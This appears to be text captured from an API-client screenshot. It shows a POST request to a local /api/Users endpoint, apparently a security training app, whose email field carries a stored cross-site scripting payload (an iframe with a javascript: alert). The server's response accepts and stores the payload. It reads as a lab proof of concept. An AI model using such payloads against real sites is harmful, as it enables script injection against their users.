 http://localhost:3000/a
No Environment
POST
http://localhost:3000/api/Users
Params
Send
Save
Authorization
Headers (1)
Body
Pre-request Script
Tests
Cookies
Code
form-data
x-www-form-urlencoded
raw
binary
JSON (application/json)
1 {"email": "<iframe src=\"javascript:alert(`xss`)\">", "password": "xss"}
Body
Cookies (1)
Headers (10)
Test Results
Status: 201 Created
Time: 86 ms
Size: 633 B
Pretty
Raw
Preview
JSON
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "isAdmin": false,
6 "lastLoginIp": "0.0.0.0",
7 "profileImage": "default.svg",
8 "id": 12,
9 "email": "<iframe src=\"javascript:alert(`xss`)\">",
10 "password": "2c71e977eccffb1cfb7c6cc22e0e7595",
11 "updatedAt": "2018-12-24T00:09:07.210Z",
12 "createdAt": "2018-12-24T00:09:07.210Z"
13 }
14 }